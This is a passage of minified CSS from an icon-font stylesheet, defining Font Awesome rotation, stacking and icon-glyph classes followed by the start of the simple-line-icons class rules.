fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple:before{content:"";}.fa-windows:before{content:"";}.fa-android:before{content:"";}.fa-linux:before{content:"";}.fa-dribbble:before{content:"";}.fa-skype:before{content:"";}.fa-foursquare:before{content:"";}.fa-trello:before{content:"";}.fa-female:before{content:"";}.fa-male:before{content:"";}.fa-gittip:before,.fa-gratipay:before{content:"";}.fa-sun-o:before{content:"";}.fa-moon-o:before{content:"";}.fa-archive:before{content:"";}.fa-bug:before{content:"";}.fa-vk:before{content:"";}.fa-weibo:before{content:"";}.fa-renren:before{content:"";}.fa-pagelines:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}.fa-arrow-circle-o-left:before{content:"";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"";}.fa-dot-circle-o:before{content:"";}.fa-wheelchair:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-turkish-lira:before,.fa-try:before{content:"";}.fa-plus-square-o:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-slack:before{content:"";}.fa-envelope-square:before{content:"";}.fa-wordpress:before{content:"";}.fa-openid:before{content:"";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"";}.fa-yahoo:before{content:"";}.fa-google:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-square:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-delicious:before{content:"";}.fa-digg:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-drupal:before{content:"";}.fa-joomla:before{content:"";}.fa-language:before{content:"";}.fa-fax:before{content:"";}.fa-building:before{content:"";}.fa-child:before{content:"";}.fa-paw:before{content:"";}.fa-spoon:before{content:"";}.fa-cube:before{content:"";}.fa-cubes:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-recycle:before{content:"";}.fa-automobile:before,.fa-car:before{content:"";}.fa-cab:before,.fa-taxi:before{content:"";}.fa-tree:before{content:"";}.fa-spotify:before{content:"";}.fa-deviantart:before{content:"";}.fa-soundcloud:before{content:"";}.fa-database:before{content:"";}.fa-file-pdf-o:before{content:"";}.fa-file-word-o:before{content:"";}.fa-file-excel-o:before{content:"";}.fa-file-powerpoint-o:before{content:"";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"";}.fa-file-code-o:before{content:"";}.fa-vine:before{content:"";}.fa-codepen:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"";}.fa-circle-o-notch:before{content:"";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"";}.fa-ge:before,.fa-empire:before{content:"";}.fa-git-square:before{content:"";}.fa-git:before{content:"";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-qq:before{content:"";}.fa-wechat:before,.fa-weixin:before{content:"";}.fa-send:before,.fa-paper-plane:before{content:"";}.fa-send-o:before,.fa-paper-plane-o:before{content:"";}.fa-history:before{content:"";}.fa-circle-thin:before{content:"";}.fa-header:before{content:"";}.fa-paragraph:before{content:"";}.fa-sliders:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-bomb:before{content:"";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"";}.fa-tty:before{content:"";}.fa-binoculars:before{content:"";}.fa-plug:before{content:"";}.fa-slideshare:before{content:"";}.fa-twitch:before{content:"";}.fa-yelp:before{content:"";}.fa-newspaper-o:before{content:"";}.fa-wifi:before{content:"";}.fa-calculator:before{content:"";}.fa-paypal:before{content:"";}.fa-google-wallet:before{content:"";}.fa-cc-visa:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bell-slash-o:before{content:"";}.fa-trash:before{content:"";}.fa-copyright:before{content:"";}.fa-at:before{content:"";}.fa-eyedropper:before{content:"";}.fa-paint-brush:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-area-chart:before{content:"";}.fa-pie-chart:before{content:"";}.fa-line-chart:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-bicycle:before{content:"";}.fa-bus:before{content:"";}.fa-ioxhost:before{content:"";}.fa-angellist:before{content:"";}.fa-cc:before{content:"";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"";}.fa-meanpath:before{content:"";}.fa-buysellads:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-dashcube:before{content:"";}.fa-forumbee:before{content:"";}.fa-leanpub:before{content:"";}.fa-sellsy:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-skyatlas:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-diamond:before{content:"";}.fa-ship:before{content:"";}.fa-user-secret:before{content:"";}.fa-motorcycle:before{content:"";}.fa-street-view:before{content:"";}.fa-heartbeat:before{content:"";}.fa-venus:before{content:"";}.fa-mars:before{content:"";}.fa-mercury:before{content:"";}.fa-intersex:before,.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-venus-double:before{content:"";}.fa-mars-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-neuter:before{content:"";}.fa-genderless:before{content:"";}.fa-facebook-official:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-whatsapp:before{content:"";}.fa-server:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-times:before{content:"";}.fa-hotel:before,.fa-bed:before{content:"";}.fa-viacoin:before{content:"";}.fa-train:before{content:"";}.fa-subway:before{content:"";}.fa-medium:before{content:"";}.fa-yc:before,.fa-y-combinator:before{content:"";}.fa-optin-monster:before{content:"";}.fa-opencart:before{content:"";}.fa-expeditedssl:before{content:"";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"";}.fa-battery-2:before,.fa-battery-half:before{content:"";}.fa-battery-1:before,.fa-battery-quarter:before{content:"";}.fa-battery-0:before,.fa-battery-empty:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-i-cursor:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-sticky-note:before{content:"";}.fa-sticky-note-o:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-clone:before{content:"";}.fa-balance-scale:before{content:"";}.fa-hourglass-o:before{content:"";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"";}.fa-hourglass:before{content:"";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"";}.fa-hand-scissors-o:before{content:"";}.fa-hand-lizard-o:before{content:"";}.fa-hand-spock-o:before{content:"";}.fa-hand-pointer-o:before{content:"";}.fa-hand-peace-o:before{content:"";}.fa-trademark:before{content:"";}.fa-registered:before{content:"";}.fa-creative-commons:before{content:"";}.fa-gg:before{content:"";}.fa-gg-circle:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-get-pocket:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-safari:before{content:"";}.fa-chrome:before{content:"";}.fa-firefox:before{content:"";}.fa-opera:before{content:"";}.fa-internet-explorer:before{content:"";}.fa-tv:before,.fa-television:before{content:"";}.fa-contao:before{content:"";}.fa-500px:before{content:"";}.fa-amazon:before{content:"";}.fa-calendar-plus-o:before{content:"";}.fa-calendar-minus-o:before{content:"";}.fa-calendar-times-o:before{content:"";}.fa-calendar-check-o:before{content:"";}.fa-industry:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-map-o:before{content:"";}.fa-map:before{content:"";}.fa-commenting:before{content:"";}.fa-commenting-o:before{content:"";}.fa-houzz:before{content:"";}.fa-vimeo:before{content:"";}.fa-black-tie:before{content:"";}.fa-fonticons:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-edge:before{content:"";}.fa-credit-card-alt:before{content:"";}.fa-codiepie:before{content:"";}.fa-modx:before{content:"";}.fa-fort-awesome:before{content:"";}.fa-usb:before{content:"";}.fa-product-hunt:before{content:"";}.fa-mixcloud:before{content:"";}.fa-scribd:before{content:"";}.fa-pause-circle:before{content:"";}.fa-pause-circle-o:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stop-circle-o:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-hashtag:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-percent:before{content:"";}.fa-gitlab:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpforms:before{content:"";}.fa-envira:before{content:"";}.fa-universal-access:before{content:"";}.fa-wheelchair-alt:before{content:"";}.fa-question-circle-o:before{content:"";}.fa-blind:before{content:"";}.fa-audio-description:before{content:"";}.fa-volume-control-phone:before{content:"";}.fa-braille:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"";}.fa-glide:before{content:"";}.fa-glide-g:before{content:"";}.fa-signing:before,.fa-sign-language:before{content:"";}.fa-low-vision:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-pied-piper:before{content:"";}.fa-first-order:before{content:"";}.fa-yoast:before{content:"";}.fa-themeisle:before{content:"";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"";}.fa-fa:before,.fa-font-awesome:before{content:"";}.fa-handshake-o:before{content:"";}.fa-envelope-open:before{content:"";}.fa-envelope-open-o:before{content:"";}.fa-linode:before{content:"";}.fa-address-book:before{content:"";}.fa-address-book-o:before{content:"";}.fa-vcard:before,.fa-address-card:before{content:"";}.fa-vcard-o:before,.fa-address-card-o:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-circle-o:before{content:"";}.fa-user-o:before{content:"";}.fa-id-badge:before{content:"";}.fa-drivers-license:before,.fa-id-card:before{content:"";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"";}.fa-quora:before{content:"";}.fa-free-code-camp:before{content:"";}.fa-telegram:before{content:"";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"";}.fa-shower:before{content:"";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"";}.fa-podcast:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-times-rectangle:before,.fa-window-close:before{content:"";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"";}.fa-bandcamp:before{content:"";}.fa-grav:before{content:"";}.fa-etsy:before{content:"";}.fa-imdb:before{content:"";}.fa-ravelry:before{content:"";}.fa-eercast:before{content:"";}.fa-microchip:before{content:"";}.fa-snowflake-o:before{content:"";}.fa-superpowers:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-meetup:before{content:"";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"";}.sli-people:before{content:"";}.sli-user-female:before{content:"";}.sli-user-follow:before{content:"";}.sli-user-following:before{content:"";}.sli-user-unfollow:before{content:"";}.sli-login:before{content:"";}.sli-logout:before{content:"";}.sli-emotsmile:before{content:"";}.sli-phone:before{content:"";}.sli-call-end:before{content:"";}.sli-call-in:before{content:"";}.sli-call-out:before{content:"";}.sli-map:before{content:"";}.sli-location-pin:before{content:"";}.sli-direction:before{content:"";}.sli-directions:before{content:"";}.sli-compass:before{content:"";}.sli-layers:before{content:"";}.sli-menu:before{content:"";}.sli-list:before{content:"";}.sli-options-vertical:before{content:"";}.sli-options:before{content:"";}.sli-arrow-down:before{content:"";}.sli-arrow-left:before{content:"";}.sli-arrow-right:before{content:"";}.sli-arrow-up:before{content:"";}.sli-arrow-up-circle:before{content:"";}.sli-arrow-left-circle:before{content:"";}.sli-arrow-right-circle:before{content:"";}.sli-arrow-down-circle:before{content:"";}.sli-check:before{content:"";}.sli-clock:before{content:"";}.sli-plus:before{content:"";}.sli-minus:before{content:"";}.sli-close:before{content:"";}.sli-event:before{content:"";}.sli-exclamation:before{content:"";}.sli-organization:before{content:"";}.sli-trophy:before{content:"";}.sli-screen-smartphone:before{content:"";}.sli-screen-desktop:before{content:"";}.sli-plane:before{content:"";}.sli-notebook:before{content:"";}.sli-mustache:before{content:"";}.sli-mouse:before{content:"";}.sli-magnet:before{content:"";}.sli-energy:before{content:"";}.sli-disc:before{content:"";}.sli-cursor:before{content:"";}.sli-cursor-move:before{content:"";}.sli-crop:before{content:"";}.sli-chemistry:before{content:"";}.sli-speedometer:before{content:"";}.sli-shield:before{content:"";}.sli-screen-tablet:before{content:"";}.sli-magic-wand:before{content:"";}.sli-hourglass:before{content:"";}.sli-graduation:before{content:"";}.sli-ghost:before{content:"";}.sli-game-controller:before{content:"";}.sli-fire:before{content:"";}.sli-eyeglass:before{content:"";}.sli-envelope-open:before{content:"";}.sli-envelope-letter:before{content:"";}.sli-bell:before{content:"";}.sli-badge:before{content:"";}.sli-anchor:before{content:"";}.sli-wallet:before{content:"";}.sli-vector:before{content:"";}.sli-speech:before{content:"";}.sli-puzzle:before{content:"";}.sli-printer:before{content:"";}.sli-present:before{content:"";}.sli-playlist:before{content:"";}.sli-pin:before{content:"";}.sli-picture:before{content:"";}.sli-handbag:before{content:"";}.sli-globe-alt:before{content:"";}.sli-globe:before{content:"";}.sli-folder-alt:before{content:"";}.sli-folder:before{content:"";}.sli-film:before{content:"";}.sli-feed:before{content:"";}.sli-drop:before{content:"";}.sli-drawer:before{content:"";}.sli-docs:before{content:"";}.sli-doc:before{content:"";}.sli-diamond:before{content:"";}.sli-cup:before{content:"";}.sli-calculator:before{content:"";}.sli-bubbles:before{content:"";}.sli-briefcase:before{content:"";}.sli-book-open:before{content:"";}.sli-basket-loaded:before{content:"";}.sli-basket:before{content:"";}.sli-bag:before{content:"";}.sli-action-undo:before{content:"";}.sli-action-redo:before{content:"";}.sli-wrench:before{content:"";}.sli-umbrella:before{content:"";}.sli-trash:before{content:"";}.sli-tag:before{content:"";}.sli-support:before{content:"";}.sli-frame:before{content:"";}.sli-size-fullscreen:before{content:"";}.sli-size-actual:before{content:"";}.sli-shuffle:before{content:"";}.sli-share-alt:before{content:"";}.sli-share:before{content:"";}.sli-rocket:before{content:"";}.sli-question:before{content:"";}.sli-pie-chart:before{content:"";}.sli-pencil:before{content:"";}.sli-note:before{content:"";}.sli-loop:before{content:"";}.sli-home:before{content:"";}.sli-grid:before{content:"";}.sli-graph:before{content:"";}.sli-microphone:before{content:"";}.sli-music-tone-alt:before{content:"";}.sli-music-tone:before{content:"";}.sli-earphones-alt:before{content:"";}.sli-earphones:before{content:"";}.sli-equalizer:before{content:"";}.sli-like:before{content:"";}.sli-dislike:before{content:"";}.sli-control-start:before{content:"";}.sli-control-rewind:before{